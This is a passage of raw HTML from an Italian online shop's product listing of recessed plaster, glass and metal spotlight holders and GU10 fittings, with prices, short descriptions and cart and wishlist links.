false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/1623-portafaretto-quadrato-in-gesso-a-scomparsa-da-incasso-controsoffitti-lampade-led-8056477472699.html" rel="https://www.pianetalowcost.it/portafaretti/1623-portafaretto-quadrato-in-gesso-a-scomparsa-da-incasso-controsoffitti-lampade-led-8056477472699.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/1624-portafaretto-quadrato-in-gesso-a-scomparsa-da-incasso-controsoffitti-lampade-led-8056477472729.html" class="lnk_img product-image" title="Portafaretto tondo in gesso scomparsa da incasso controsoffitti lampade led gu10"> <img src="https://www.pianetalowcost.it/6298-home_default/portafaretto-quadrato-in-gesso-a-scomparsa-da-incasso-controsoffitti-lampade-led.jpg" alt="Portafaretto tondo in gesso scomparsa da incasso controsoffitti lampade led gu10" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/1624-portafaretto-quadrato-in-gesso-a-scomparsa-da-incasso-controsoffitti-lampade-led-8056477472729.html" title="Portafaretto tondo in gesso scomparsa da incasso controsoffitti lampade led gu10">Portafaretto tondo in gesso...</a></h5><div class="content_price"><p class="price_display"> <span class="price">3,99 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Incasso realizzato per essere intefrato al...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1624&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1624" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/1624-portafaretto-quadrato-in-gesso-a-scomparsa-da-incasso-controsoffitti-lampade-led-8056477472729.html" rel="https://www.pianetalowcost.it/portafaretti/1624-portafaretto-quadrato-in-gesso-a-scomparsa-da-incasso-controsoffitti-lampade-led-8056477472729.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/1692-portafaretto-tondo-in-gesso-scomparsa-da-incasso-controsoffitti-lampade-led-gu10.html" class="lnk_img product-image" title="Portafaretto tondo in gesso scomparsa da incasso controsoffitti lampade led gu10"> <img src="https://www.pianetalowcost.it/6614-home_default/portafaretto-tondo-in-gesso-scomparsa-da-incasso-controsoffitti-lampade-led-gu10.jpg" alt="Portafaretto tondo in gesso scomparsa da incasso controsoffitti lampade led gu10" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/1692-portafaretto-tondo-in-gesso-scomparsa-da-incasso-controsoffitti-lampade-led-gu10.html" title="Portafaretto tondo in gesso scomparsa da incasso controsoffitti lampade led gu10">Portafaretto tondo in gesso...</a></h5><div class="content_price"><p class="price_display"> <span class="price">4,60 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Faretto tondo in gesso ad incasso a scomparsa...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1692&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1692" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/1692-portafaretto-tondo-in-gesso-scomparsa-da-incasso-controsoffitti-lampade-led-gu10.html" rel="https://www.pianetalowcost.it/portafaretti/1692-portafaretto-tondo-in-gesso-scomparsa-da-incasso-controsoffitti-lampade-led-gu10.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/1693-portafaretto-tondo-con-vetro-in-gesso-incasso-controsoffitti-lampade-led-gu10.html" class="lnk_img product-image" title="Portafaretto tondo con vetro in gesso incasso controsoffitti lampade led gu10"> <img src="https://www.pianetalowcost.it/6620-home_default/portafaretto-tondo-con-vetro-in-gesso-incasso-controsoffitti-lampade-led-gu10.jpg" alt="Portafaretto tondo con vetro in gesso incasso controsoffitti lampade led gu10" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/1693-portafaretto-tondo-con-vetro-in-gesso-incasso-controsoffitti-lampade-led-gu10.html" title="Portafaretto tondo con vetro in gesso incasso controsoffitti lampade led gu10">Portafaretto tondo con vetro in...</a></h5><div class="content_price"><p class="price_display"> <span class="price">6,00 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Faretto tondo in gesso&nbsp; con vetro ad incasso a...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1693&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1693" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/1693-portafaretto-tondo-con-vetro-in-gesso-incasso-controsoffitti-lampade-led-gu10.html" rel="https://www.pianetalowcost.it/portafaretti/1693-portafaretto-tondo-con-vetro-in-gesso-incasso-controsoffitti-lampade-led-gu10.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/1694-portafaretto-incasso-gesso-segnapasso-verniciabile-luce-inclinata-gu10-mr16.html" class="lnk_img product-image" title="Portafaretto incasso gesso scomparsa segnapasso verniciabile luce inclinata gu10"> <img src="https://www.pianetalowcost.it/6626-home_default/portafaretto-incasso-gesso-segnapasso-verniciabile-luce-inclinata-gu10-mr16.jpg" alt="Portafaretto incasso gesso scomparsa segnapasso verniciabile luce inclinata gu10" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/1694-portafaretto-incasso-gesso-segnapasso-verniciabile-luce-inclinata-gu10-mr16.html" title="Portafaretto incasso gesso scomparsa segnapasso verniciabile luce inclinata gu10">Portafaretto incasso gesso...</a></h5><div class="content_price"><p class="price_display"> <span class="price">4,50 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Segna passo a scomparsa&nbsp;in pareti di forma...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1694&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1694" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/1694-portafaretto-incasso-gesso-segnapasso-verniciabile-luce-inclinata-gu10-mr16.html" rel="https://www.pianetalowcost.it/portafaretti/1694-portafaretto-incasso-gesso-segnapasso-verniciabile-luce-inclinata-gu10-mr16.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/gu10/42-x2-pz-attacco-baionetta-gu10-ceramica-portalampada-per-faretto-led-portafaretti-8211100500112.html" class="lnk_img product-image" title="X2 pz Attacco baionetta gu10 ceramica portalampada per faretto led portafaretti"> <img src="https://www.pianetalowcost.it/11761-home_default/x2-pz-attacco-baionetta-gu10-ceramica-portalampada-per-faretto-led-portafaretti.jpg" alt="X2 pz Attacco baionetta gu10 ceramica portalampada per faretto led portafaretti" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/gu10/42-x2-pz-attacco-baionetta-gu10-ceramica-portalampada-per-faretto-led-portafaretti-8211100500112.html" title="X2 pz Attacco baionetta gu10 ceramica portalampada per faretto led portafaretti">X2 pz Attacco baionetta gu10...</a></h5><div class="content_price"><p class="price_display"> <span class="price">1,10 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Attacco GU10 a baionetta in ceramica...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=42&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="42" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/gu10/42-x2-pz-attacco-baionetta-gu10-ceramica-portalampada-per-faretto-led-portafaretti-8211100500112.html" rel="https://www.pianetalowcost.it/gu10/42-x2-pz-attacco-baionetta-gu10-ceramica-portalampada-per-faretto-led-portafaretti-8211100500112.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/2283-portafaretto-tondo-acciaio-satinato-fisso-da-incasso-soffitto-cartongesso-per-led-gu10-3800157607148.html" class="lnk_img product-image" title="Portafaretto Tondo Acciaio satinato fisso da incasso soffitto cartongesso per led GU10"> <img src="https://www.pianetalowcost.it/11464-home_default/portafaretto-tondo-acciaio-satinato-fisso-da-incasso-soffitto-cartongesso-per-led-gu10.jpg" alt="Portafaretto Tondo Acciaio satinato fisso da incasso soffitto cartongesso per led GU10" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/2283-portafaretto-tondo-acciaio-satinato-fisso-da-incasso-soffitto-cartongesso-per-led-gu10-3800157607148.html" title="Portafaretto Tondo Acciaio satinato fisso da incasso soffitto cartongesso per led GU10">Portafaretto Tondo Acciaio...</a></h5><div class="content_price"><p class="price_display"> <span class="price">2,00 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Tipo di Attacco GU10 o MR16 (attacchi non...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2283&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2283" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/2283-portafaretto-tondo-acciaio-satinato-fisso-da-incasso-soffitto-cartongesso-per-led-gu10-3800157607148.html" rel="https://www.pianetalowcost.it/portafaretti/2283-portafaretto-tondo-acciaio-satinato-fisso-da-incasso-soffitto-cartongesso-per-led-gu10-3800157607148.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/2378-10-molla-molle-anello-per-fissaggio-lampadina-gu10-mr16-porta-faretto-da-incasso-da-50-mm-8051577516571.html" class="lnk_img product-image" title="10 Molla molle anello per fissaggio lampadina GU10 MR16 porta faretto da incasso da 50 mm"> <img src="https://www.pianetalowcost.it/14006-home_default/10-molla-molle-anello-per-fissaggio-lampadina-gu10-mr16-porta-faretto-da-incasso-da-50-mm.jpg" alt="10 Molla molle anello per fissaggio lampadina GU10 MR16 porta faretto da incasso da 50 mm" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/2378-10-molla-molle-anello-per-fissaggio-lampadina-gu10-mr16-porta-faretto-da-incasso-da-50-mm-8051577516571.html" title="10 Molla molle anello per fissaggio lampadina GU10 MR16 porta faretto da incasso da 50 mm">10 Molla molle anello per...</a></h5><div class="content_price"><p class="price_display"> <span class="price">1,05 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> 10 Molle a clip in metallo per fissaggio...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2378&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2378" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/2378-10-molla-molle-anello-per-fissaggio-lampadina-gu10-mr16-porta-faretto-da-incasso-da-50-mm-8051577516571.html" rel="https://www.pianetalowcost.it/portafaretti/2378-10-molla-molle-anello-per-fissaggio-lampadina-gu10-mr16-porta-faretto-da-incasso-da-50-mm-8051577516571.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/2401-portafaretto-tondo-in-vetro-oro-fisso-da-incasso-cartongesso-per-lampadine-gu10-mr16-8056477473948.html" class="lnk_img product-image" title="Portafaretto Tondo in Vetro Oro fisso da incasso cartongesso per lampadine GU10 MR16"> <img src="https://www.pianetalowcost.it/11345-home_default/portafaretto-tondo-in-vetro-oro-fisso-da-incasso-cartongesso-per-lampadine-gu10-mr16.jpg" alt="Portafaretto Tondo in Vetro Oro fisso da incasso cartongesso per lampadine GU10 MR16" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/2401-portafaretto-tondo-in-vetro-oro-fisso-da-incasso-cartongesso-per-lampadine-gu10-mr16-8056477473948.html" title="Portafaretto Tondo in Vetro Oro fisso da incasso cartongesso per lampadine GU10 MR16">Portafaretto Tondo in Vetro Oro...</a></h5><div class="content_price"><p class="price_display"> <span class="price">3,99 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Porta faretto per lampadina GU10 tondo fisso da...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2401&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2401" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/2401-portafaretto-tondo-in-vetro-oro-fisso-da-incasso-cartongesso-per-lampadine-gu10-mr16-8056477473948.html" rel="https://www.pianetalowcost.it/portafaretti/2401-portafaretto-tondo-in-vetro-oro-fisso-da-incasso-cartongesso-per-lampadine-gu10-mr16-8056477473948.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/2402-portafaretto-tondo-in-vetro-argento-fisso-da-incasso-cartongesso-per-lampadine-gu10-mr16-8056477473948.html" class="lnk_img product-image" title="Portafaretto Tondo in Vetro Argento Fisso da incasso cartongesso per lampadine GU10 MR16"> <img src="https://www.pianetalowcost.it/11352-home_default/portafaretto-tondo-in-vetro-argento-fisso-da-incasso-cartongesso-per-lampadine-gu10-mr16.jpg" alt="Portafaretto Tondo in Vetro Argento Fisso da incasso cartongesso per lampadine GU10 MR16" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/2402-portafaretto-tondo-in-vetro-argento-fisso-da-incasso-cartongesso-per-lampadine-gu10-mr16-8056477473948.html" title="Portafaretto Tondo in Vetro Argento Fisso da incasso cartongesso per lampadine GU10 MR16">Portafaretto Tondo in Vetro...</a></h5><div class="content_price"><p class="price_display"> <span class="price">3,99 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Porta faretto per lampadina GU10 tondo fisso da...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2402&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2402" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/2402-portafaretto-tondo-in-vetro-argento-fisso-da-incasso-cartongesso-per-lampadine-gu10-mr16-8056477473948.html" rel="https://www.pianetalowcost.it/portafaretti/2402-portafaretto-tondo-in-vetro-argento-fisso-da-incasso-cartongesso-per-lampadine-gu10-mr16-8056477473948.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/2403-portafaretto-quadrato-in-vetro-argento-fisso-da-incasso-cartongesso-per-lampadine-gu10-mr16-8056477473924.html" class="lnk_img product-image" title="Portafaretto Quadrato in Vetro Argento Fisso da incasso cartongesso per lampadine GU10 MR16"> <img src="https://www.pianetalowcost.it/11363-home_default/portafaretto-quadrato-in-vetro-argento-fisso-da-incasso-cartongesso-per-lampadine-gu10-mr16.jpg" alt="Portafaretto Quadrato in Vetro Argento Fisso da incasso cartongesso per lampadine GU10 MR16" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/2403-portafaretto-quadrato-in-vetro-argento-fisso-da-incasso-cartongesso-per-lampadine-gu10-mr16-8056477473924.html" title="Portafaretto Quadrato in Vetro Argento Fisso da incasso cartongesso per lampadine GU10 MR16">Portafaretto Quadrato in Vetro...</a></h5><div class="content_price"><p class="price_display"> <span class="price">3,99 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Porta faretto per lampadina GU10 quadrato fisso...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2403&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2403" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/2403-portafaretto-quadrato-in-vetro-argento-fisso-da-incasso-cartongesso-per-lampadine-gu10-mr16-8056477473924.html" rel="https://www.pianetalowcost.it/portafaretti/2403-portafaretto-quadrato-in-vetro-argento-fisso-da-incasso-cartongesso-per-lampadine-gu10-mr16-8056477473924.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/2406-portafaretto-tondo-in-vetro-blu-diamante-fisso-da-incasso-cartongesso-per-lampadine-gu10-8212345697148.html" class="lnk_img product-image" title="Portafaretto Tondo in Vetro Blu diamante fisso da incasso cartongesso per lampadine GU10"> <img src="https://www.pianetalowcost.it/11404-home_default/portafaretto-tondo-in-vetro-blu-diamante-fisso-da-incasso-cartongesso-per-lampadine-gu10.jpg" alt="Portafaretto Tondo in Vetro Blu diamante fisso da incasso cartongesso per lampadine GU10" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/2406-portafaretto-tondo-in-vetro-blu-diamante-fisso-da-incasso-cartongesso-per-lampadine-gu10-8212345697148.html" title="Portafaretto Tondo in Vetro Blu diamante fisso da incasso cartongesso per lampadine GU10">Portafaretto Tondo in Vetro Blu...</a></h5><div class="content_price"><p class="price_display"> <span class="price">4,99 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Porta faretto per lampadina GU10 tondo fisso da...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2406&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2406" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/2406-portafaretto-tondo-in-vetro-blu-diamante-fisso-da-incasso-cartongesso-per-lampadine-gu10-8212345697148.html" rel="https://www.pianetalowcost.it/portafaretti/2406-portafaretto-tondo-in-vetro-blu-diamante-fisso-da-incasso-cartongesso-per-lampadine-gu10-8212345697148.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/2409-portafaretto-tondo-nickel-orientabile-controsoffitto-da-incasso-per-lampadine-led-gu10-8139568888972.html" class="lnk_img product-image" title="Portafaretto Tondo Nickel Orientabile controsoffitto da incasso per lampadine led GU10"> <img src="https://www.pianetalowcost.it/11457-home_default/portafaretto-tondo-nickel-orientabile-controsoffitto-da-incasso-per-lampadine-led-gu10.jpg" alt="Portafaretto Tondo Nickel Orientabile controsoffitto da incasso per lampadine led GU10" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/2409-portafaretto-tondo-nickel-orientabile-controsoffitto-da-incasso-per-lampadine-led-gu10-8139568888972.html" title="Portafaretto Tondo Nickel Orientabile controsoffitto da incasso per lampadine led GU10">Portafaretto Tondo Nickel...</a></h5><div class="content_price"><p class="price_display"> <span class="price">2,90 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Portafaretto in alluminio orientabile completo...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2409&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2409" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/2409-portafaretto-tondo-nickel-orientabile-controsoffitto-da-incasso-per-lampadine-led-gu10-8139568888972.html" rel="https://www.pianetalowcost.it/portafaretti/2409-portafaretto-tondo-nickel-orientabile-controsoffitto-da-incasso-per-lampadine-led-gu10-8139568888972.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/2410-portafaretto-tondo-argento-con-glitter-brillantini-orientabile-da-incasso-cartongesso-per-lampadine-led-gu10-8058772588051.html" class="lnk_img product-image" title="Portafaretto Tondo Argento con glitter brillantini Orientabile da incasso cartongesso per lampadine led GU10"> <img src="https://www.pianetalowcost.it/11462-home_default/portafaretto-tondo-argento-con-glitter-brillantini-orientabile-da-incasso-cartongesso-per-lampadine-led-gu10.jpg" alt="Portafaretto Tondo Argento con glitter brillantini Orientabile da incasso cartongesso per lampadine led GU10" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/2410-portafaretto-tondo-argento-con-glitter-brillantini-orientabile-da-incasso-cartongesso-per-lampadine-led-gu10-8058772588051.html" title="Portafaretto Tondo Argento con glitter brillantini Orientabile da incasso cartongesso per lampadine led GU10">Portafaretto Tondo Argento con...</a></h5><div class="content_price"><p class="price_display"> <span class="price">4,99 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Porta faretto per lampadina GU10 tondo...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2410&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2410" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/2410-portafaretto-tondo-argento-con-glitter-brillantini-orientabile-da-incasso-cartongesso-per-lampadine-led-gu10-8058772588051.html" rel="https://www.pianetalowcost.it/portafaretti/2410-portafaretto-tondo-argento-con-glitter-brillantini-orientabile-da-incasso-cartongesso-per-lampadine-led-gu10-8058772588051.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/2411-portafaretto-tondo-oro-con-glitter-brillantini-orientabile-da-incasso-cartongesso-per-lampadine-led-gu10-8058772588068.html" class="lnk_img product-image" title="Portafaretto Tondo Oro con glitter brillantini Orientabile da incasso cartongesso per lampadine led GU10"> <img src="https://www.pianetalowcost.it/11467-home_default/portafaretto-tondo-oro-con-glitter-brillantini-orientabile-da-incasso-cartongesso-per-lampadine-led-gu10.jpg" alt="Portafaretto Tondo Oro con glitter brillantini Orientabile da incasso cartongesso per lampadine led GU10" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/2411-portafaretto-tondo-oro-con-glitter-brillantini-orientabile-da-incasso-cartongesso-per-lampadine-led-gu10-8058772588068.html" title="Portafaretto Tondo Oro con glitter brillantini Orientabile da incasso cartongesso per lampadine led GU10">Portafaretto Tondo Oro con...</a></h5><div class="content_price"><p class="price_display"> <span class="price">4,99 